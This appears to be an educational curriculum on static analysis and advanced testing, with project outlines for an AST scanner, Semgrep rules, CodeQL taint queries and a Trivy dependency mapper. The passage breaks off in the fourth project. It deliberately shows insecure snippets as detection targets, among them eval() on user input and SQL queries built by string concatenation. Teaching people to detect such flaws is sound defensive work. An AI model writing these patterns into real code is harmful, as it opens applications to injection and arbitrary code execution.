Secure Code Analysis & Advanced Testing

Goal: Deeply understand the science of code correctness and security. You will move beyond simple unit tests to master static analysis (ASTs, data flow), dependency security, and advanced testing methodologies like Mutation and Property-Based testing. By the end, you’ll be able to build tools that find bugs before they ever reach a compiler, let alone a production environment.

Why Analysis & Testing Matters

In 1996, the first flight of the Ariane 5 rocket ended in a self-destruct 37 seconds after launch. The cause? A software bug: a 64-bit floating point number was converted into a 16-bit signed integer, causing an overflow. A simple static analysis check or a property-based test could have prevented a $370 million loss.

Modern software security isn’t just about “fixing bugs”—it’s about building systems that are correct by construction.

- The Shift Left Philosophy: Finding a bug in production costs 100x more than finding it during development.

- Beyond Unit Testing: Unit tests check what you know can go wrong. Advanced testing (Fuzzing, PBT, Mutation) finds what you didn’t know could go wrong.

- The Dependency Explosion: The average modern application depends on hundreds of third-party libraries. A vulnerability in a “friend of a friend” dependency (Log4Shell) can compromise your entire system.



Testing Maturity Level Confidence Level

↓ ↓

Unit Testing → "It works for these 5 cases"

↓

Property-Based → "It works for any valid input"

↓

Static Analysis → "The logic is inherently safe"

↓

Formal Verification → "I have a mathematical proof"

Core Concept Analysis



1. The Abstract Syntax Tree (AST): How Computers See Code

Before code is executed, it is transformed from a string of characters into a structured tree. This is the Abstract Syntax Tree (AST). Static analysis tools don’t “read” your code; they “query” this tree.

Code: result = calculate(x + 10)

AST Representation:

┌───────────────────────────────────────────┐

│ Assign (node) │

├─────────────────────┬─────────────────────┤

│ Target: Name(result)│ Value: Call(node) │

└─────────────────────┴──────────┬──────────┘

│

┌─────────────┴─────────────┐

│ Func: Name(calculate) │

├───────────────────────────┤

│ Args: [BinaryOp] │

└─────────────┬─────────────┘

│

┌─────────────┴─────────────┐

│ Left: Name(x) │

├───────────────────────────┤

│ Op: Add(+) │

├───────────────────────────┤

│ Right: Constant(10) │

└───────────────────────────┘

By understanding the AST, you can find patterns that grep cannot. You can tell if an eval() call is inside a safe block, or if a variable named SECRET is actually being assigned a high-entropy string.

Key insight: Parsing is the act of turning unstructured text into a structured model of intent.



2. Taint Analysis & Data Flow: Tracking the Poison

How does “tainted” data (untrusted user input) reach a “sink” (a dangerous function like db.execute() or eval())

Taint Analysis tracks the flow of data through your program:

[ SOURCE ] ──> [ PROPAGATOR ] ──> [ SANITIZER? ] ──> [ SINK ]

(user_input) (variable x) (escape_html) (innerHTML)

Tainted! Still Tainted! Cleaned! SAFE

OR

No Sanitizer... VULNERABLE!

Modern tools like CodeQL and Semgrep use “Data Flow Engines” to trace these paths across multiple functions and files, identifying SQL Injections and Cross-Site Scripting (XSS) before they happen.

3. Mutation Testing: Who Guards the Guards?

“Who guards the guards?” If you have 100% code coverage, do you have 100% security? No.

Mutation testing proves your tests are actually effective by intentionally introducing bugs (mutants) into your code and seeing if your tests fail.

Original: if (age >= 18) { ... }

Mutant 1: if (age > 18) { ... } <-- Boundary error

Mutant 2: if (age < 18) { ... } <-- Logic reversal

Result:

- If your tests FAIL on Mutant 1: Mutant KILLED (Good test)

- If your tests PASS on Mutant 1: Mutant SURVIVED (Weak test)



4. Property-Based Testing (PBT): Testing Invariants

Traditional tests use examples: assert add(2, 2) == 4.

PBT uses properties: “For any integers A and B, add(A, B) must equal add(B, A) (Commutativity).”

Generator: [Int, Int] ──> [ Test Runner ] ──> [ Falsified? ]

↑ │

[ Invariant ] │ (Yes: A=0, B=MaxInt)

│ v

"A + B == B + A" [ SHRINKING ] ──> [ Minimal Fail ]

PBT tools like Hypothesis (Python) or QuickCheck (Haskell) will generate thousands of edge cases (empty strings, null bytes, huge numbers) to find the exact input that breaks your logic.



5. Software Composition Analysis (SCA): The Dependency Iceberg

Your code is just the tip of the iceberg. Underneath are layers of dependencies.

┌──────────────────┐

│ Your Code │ (SAST checks this)

├──────────────────┤

│ Direct Deps │ (v1.2.0) ┐

├──────────────────┤ │ (SCA checks these)

│ Transitive Deps │ (v4.5.1) ┘

├──────────────────┤

│ Container OS │ (Debian/Alpine)

└──────────────────┘

SCA identifies known vulnerabilities (CVEs) in your supply chain. Tools like Trivy map this entire tree and tell you: “Library X is safe, but it uses Library Y v1.0 which has a Remote Code Execution bug.”

Concept Summary Table

| Concept Cluster | What You Need to Internalize |

|---|---|

| AST & Parsing | Code is a tree, not a string. Searching the tree is more powerful than Regex. |

| Data Flow Analysis | Tracking how data moves through variables and function calls (Source to Sink). |

| SCA & Supply Chain | Security is transitive. You are only as secure as your weakest dependency. |

| Mutation Analysis | The quality of a test suite is measured by its ability to catch intentional bugs. |

| Property-Based Testing | Defining what must always be true (invariants) instead of testing specific cases. |

| Fuzzing | Providing semi-random malformed data to find crashes in parsers and binary logic. |

| Formal Verification | Using logic (like Separation Logic in Infer) to prove the absence of memory bugs/race conditions. |

Deep Dive Reading by Concept

Static Analysis & ASTs

| Concept | Book & Chapter |

|---|---|

| ASTs & Parsing | “Crafting Interpreters” by Robert Nystrom — Ch. 5: “Representing Code” |

| Semantic Analysis | “Compilers: Principles, Techniques, and Tools” (Dragon Book) — Ch. 6: “Intermediate-Code Generation” |

| Logic-based Querying | CodeQL Documentation — “About CodeQL queries” |

Testing & Security

| Concept | Book & Chapter |

|---|---|

| Property-Based Testing | “Property-Based Testing in PropEr, Erlang, and Elixir” by Fred Hebert — Ch. 1-3 |

| Mutation Testing | “Software Engineering at Google” — Ch. 13: “Testing” |

| Binary Analysis & Fuzzing | “Practical Binary Analysis” by Dennis Andriesse — Ch. 13: “Fuzzing” |

| Concurrency & Infer | “Separation Logic” in “Theoretical Foundations of Computer Science” |

Project 1: The AST Detective (Manual Static Analysis)

- Main Programming Language: Python

- Alternative Programming Languages: JavaScript (using Acorn), Go (using

go/ast) - Difficulty: Level 1: Beginner

- Knowledge Area: Parsing / AST

- Software or Tool: Python

astmodule

What you’ll build: A tool that walks a Python file’s AST and flags “dangerous” patterns without using regular expressions—specifically finding hardcoded API keys and usages of eval().

Why it teaches static analysis: You stop seeing code as text. You learn that eval("print(1)") is a Call node in a tree, and “API_KEY = ‘123’” is an Assign node. This is the foundation of every tool like Semgrep or SonarQube.

Real World Outcome

Deliverables:

- Analysis pipeline with reports

- Sample findings with severity

Validation checklist:

- Known test cases are detected

- False positives are tracked

- Results are reproducible in CI

You will have a script detective.py that can analyze other Python files and output exactly where dangerous patterns live. You’ll see exactly which node in the tree triggered the alert.

Example Output:

$ python detective.py my_app.py

[ALERT] Found usage of dangerous function 'eval()'

-> File: my_app.py, Line: 42

-> Context: eval(user_input)

-> Node: <ast.Call object at 0x10a...>

[ALERT] Found potential hardcoded secret in Assignment

-> File: my_app.py, Line: 12

-> Variable: AWS_SECRET

-> Value: "AKIA..." (Length: 20)

-> Node: <ast.Assign object at 0x10b...>

# Found 2 issues in 0.01 seconds.

The Core Question You’re Answering

“If code isn’t just a string of characters, how does a program actually see another program?”

Before you write any code, sit with this: Regex can find eval(, but it can’t easily tell if that eval is inside a comment, a string, or if it’s a method named eval on a safe object. The AST knows the difference.

Concepts You Must Understand First

Stop and research these before coding:

- The Visitor Pattern

- How do you “visit” every leaf in a tree without writing 50 nested loops?

- What is the difference between a Pre-order and Post-order traversal?

- Book Reference: “Design Patterns” by Gamma et al.

- Python

ast.parse- What does an

Assignnode look like compared to aNamenode? - How do you extract line numbers from an AST node?

- Book Reference: “Crafting Interpreters” Ch. 5 - Robert Nystrom

- What does an

- Symbol Tables (Basic)

- Why do we care about the name of the variable (

id) vs the value?

- Why do we care about the name of the variable (

Questions to Guide Your Design

- Granularity

- Should you flag any variable called

KEY, or only if its value looks like a high-entropy string (e.g., using Shannon Entropy)? - How do you handle

from os import eval as safe_eval? (Advanced: is your tool smart enough to track the alias?)

- Should you flag any variable called

- Output

- How can you make the output helpful for a developer? Should you show the line of code?

- Extensibility

- How easy is it to add a new “Rule” to your detective?

Thinking Exercise

The Regex vs. AST Trap

Look at this code:

# Don't use eval(x)

my_var = "This is not an eval(call)"

eval(user_data)

Questions while analyzing:

- If you use

grep "eval(", how many hits do you get? (Answer: 3) - If you use an AST walker, how many

Callnodes to a function namedevalwill it find? (Answer: 1) - Why is the AST more “semantically aware”?

The Interview Questions They’ll Ask

- “What are the limitations of pattern-matching static analysis?”

- “Why would a security tool use an AST instead of Grep?”

- “What is a ‘False Positive’ in the context of SAST?”

- “How do you handle ‘Aliasing’ in static analysis?”

- “What is the computational complexity of walking a large codebase’s AST?”

Hints in Layers

Hint 1: The Entry Point

Start by running import ast; print(ast.dump(ast.parse("x = 1"))). This shows you the raw tree structure of a simple assignment.

Hint 2: The Walker

Inherit from ast.NodeVisitor. Implement visit_Call(self, node) to intercept every function call and visit_Assign(self, node) to intercept variable assignments.

Hint 3: Finding Eval

In visit_Call, check if node.func is an ast.Name and if its id is 'eval'. Remember to use self.generic_visit(node) if you want to keep walking deeper into children.

Hint 4: Entropy Check

To find hardcoded keys, look for ast.Constant nodes in an assignment. If the string is long and has high entropy (lots of random characters), it’s likely a secret.

Books That Will Help

| Topic | Book | Chapter |

|---|---|---|

| AST Representation | “Crafting Interpreters” | Ch. 5 |

| Python AST Specifics | “Expert Python Programming” | Ch. 14 |

| Design Patterns (Visitor) | “Design Patterns” | Visitor Pattern |

Project 2: Semgrep Sentinel (Pattern-based Security)

- Main Programming Language: YAML (Semgrep Rules)

- Difficulty: Level 2: Intermediate

- Knowledge Area: Static Analysis / Rules Engineering

- Software or Tool: Semgrep

What you’ll build: A comprehensive suite of Semgrep rules tailored for a specific web framework (like Flask or Express) that detects insecure cookie settings, missing CSRF protection, and SQL injection via string formatting.

Why it teaches Semgrep: Semgrep is the “modern grep.” It allows you to write rules like exec(...) that match any call to exec regardless of spacing or arguments. You’ll learn how to express complex security logic in a simple declarative syntax.

Real World Outcome

Deliverables:

- Analysis pipeline with reports

- Sample findings with severity

Validation checklist:

- Known test cases are detected

- False positives are tracked

- Results are reproducible in CI

You’ll have a rules.yaml file that you can run against any repository. You’ll see real-time matches that explain why a certain pattern is dangerous.

Example Output:

$ semgrep --config rules.yaml src/

src/app.py:15

found insecure-flask-cookie: Flask cookie 'session' is missing 'httponly=True'.

15│ response.set_cookie('session', value)

...

src/db.py:22

found sqli-string-format: User input used in raw SQL string.

22│ cursor.execute("SELECT * FROM users WHERE id = " + user_id)

# 2 vulnerabilities found. 100% AST-aware matching.

The Core Question You’re Answering

“How do we scale security expertise so every developer can find their own bugs?”

Semgrep is about codifying “Expert Knowledge.” If a security researcher finds a bug, they write a rule once, and it never happens again across the whole company.

Concepts You Must Understand First

Stop and research these before coding:

- Metavariables (

$VAR)- How do you match “any variable name” in a rule?

- How do you reuse a metavariable to ensure the same variable is used twice (e.g.,

x = x)?

- Ellipses (

...)- How do you match “any number of arguments” in a function call?

- How do you match code blocks that occur between two specific lines?

- Taint Mode (Pro/Advanced)

- What are the three components of a taint rule? (Sources, Sinks, Sanitizers)

Questions to Guide Your Design

- Precision vs. Recall

- If your rule matches too much (False Positives), developers will ignore it. How do you make it stricter?

- If your rule misses subtle variations, it’s useless. How do you use the ellipsis to catch those?

- Remediation

- Can you provide a

fix:suggestion in your YAML that automatically repairs the code?

- Can you provide a

Thinking Exercise

The Pattern Challenge

How would you write a Semgrep pattern to find any call to db.query() where the first argument is a string that contains a variable (potential SQLi)?

# Match this:

db.query("SELECT * FROM users WHERE id = " + uid)

# Match this:

db.query(f"SELECT * FROM users WHERE id = {uid}")

# Do NOT match this:

db.query("SELECT * FROM users WHERE id = 1")

The Interview Questions They’ll Ask

- “What is the difference between grep-based matching and semantic-aware matching?”

- “How does Semgrep handle different languages with the same rule syntax?”

- “What is a ‘Metavariable’ and why is it powerful?”

- “How would you integrate Semgrep into a pre-commit hook?”

Hints in Layers

Hint 1: The Playground Use semgrep.dev/editor to test your rules in the browser. It’s much faster than CLI iteration.

Hint 2: Matching Calls

A simple rule to match a function call is: pattern: some_function(...).

Hint 3: Using Metavariables

To match a variable being passed to a function: pattern: db.query(..., $VAL, ...).

Hint 4: Taint Analysis

If you want to track where $VAL came from, you need mode: taint. Define your source as pattern: request.form[...] and your sink as pattern: db.query(...).

Books That Will Help

| Topic | Book | Chapter |

|---|---|---|

| Security Patterns | “Security in Computing” | Ch. 3 |

| Modern Static Analysis | Semgrep Official Documentation | Rule Syntax Guide |

Project 3: CodeQL Deep Diver (Relational Analysis)

- Main Programming Language: QL (Query Language)

- Difficulty: Level 3: Advanced

- Knowledge Area: Logic Programming / Semantic Analysis

- Software or Tool: GitHub CodeQL

What you’ll build: A CodeQL query that finds “Unsafe Deserialization” in a Java or C# project by tracing data from a public API endpoint to a readObject() or Deserialize() call.

Why it teaches CodeQL: CodeQL treats code like a database. You don’t “walk the tree”; you “query the data.” This project forces you to think in terms of sets and logic (Predicates, Classes, Select).

Real World Outcome

Deliverables:

- Analysis pipeline with reports

- Sample findings with severity

Validation checklist:

- Known test cases are detected

- False positives are tracked

- Results are reproducible in CI

A list of “Vulnerability Paths” in the GitHub Security tab or VS Code extension, showing the exact hop-by-hop flow from User Input to the exploit point.

Example Visualization:

Controller.java:20- User input received inparam.Service.java:45-parampassed toprocess().Utils.java:110-process()callsois.readObject()with the tainted data. [VULNERABILITY]

The Core Question You’re Answering

“How do we find bugs that span across thousands of files and complex class hierarchies?”

CodeQL is the “Nuclear Option” of static analysis. It’s used by security researchers at GitHub and Microsoft to find 0-day vulnerabilities in open-source software.

Concepts You Must Understand First

Stop and research these before coding:

- Logic Programming (Datalog)

- What does it mean to “query” code?

- What are Predicates and how do they function like SQL views?

- Data Flow Configurations

- What is a

TaintTracking::Configuration? - How do you define

isSourceandisSink?

- What is a

- The CodeQL Database

- Why do we have to “build” a database of our code before querying it?

Questions to Guide Your Design

- Defining the Sink

- What are all the methods in Java that perform deserialization? (

java.io.ObjectInputStream, etc.) - How do you define a class in QL that represents all these sinks?

- What are all the methods in Java that perform deserialization? (

- Refining the Path

- If there is a sanitizer (e.g., a check that validates the object type), how do you tell CodeQL to stop tracking that path?

Thinking Exercise

Code as Data

Imagine your code is a SQL table:

Table: FunctionCalls(caller, callee, line)

Table: Assignments(variable, value, line)

How would you write a “SQL Query” to find a function A that calls B, and B calls C? This is the mental model of CodeQL.

The Interview Questions They’ll Ask

- “Why is CodeQL called a ‘Relational’ analysis tool?”

- “What are the performance trade-offs of treating code as a database?”

- “What is a ‘Global Data Flow’ vs. ‘Local Data Flow’?”

- “How would you use CodeQL for variant analysis (finding the same bug in different places)?”

Hints in Layers

Hint 1: Use the VS Code Extension The CodeQL extension provides autocomplete and a “Results” view that is essential for learning.

Hint 2: Start Local

Try to find all calls to a specific method first:

from Call c where c.getTarget().getName() = "readObject" select c

Hint 3: The Dataflow Boilerplate

Use the standard template for Taint Tracking. It looks like a class that overrides isSource and isSink.

Hint 4: Path Queries

To see the pretty arrows in GitHub/VS Code, you must add /** @kind path-problem */ to the top of your file and use select source, sink.

Books That Will Help

| Topic | Book | Chapter |

|---|---|---|

| Relational Logic | “Database Systems: The Complete Book” | Ch. 2 (Relational Model) |

| CodeQL Deep Dive | CodeQL Documentation | “Taint Tracking” |

Project 4: Trivy Dependency Mapper (Software Composition Analysis)

- Main Programming Language: Go or Python

- Difficulty: Level 2: Intermediate

- Knowledge Area: Software Supply Chain / Graph Theory

- Software or Tool: Trivy, Graphviz

What you’ll build: A tool that takes the JSON output of a Trivy scan and generates a visual dependency graph (using Graphviz), highlighting which specific “branch” of your dependency tree is bringing in the most critical vulnerabilities.

Why it teaches SCA: Most developers just see a list of CVEs. By building a mapper, you understand transitive dependencies—the “friend of a friend” problem in software. You’ll see how a safe library can pull in a dangerous one.

Real World Outcome

Deliverables:

- Analysis pipeline with reports

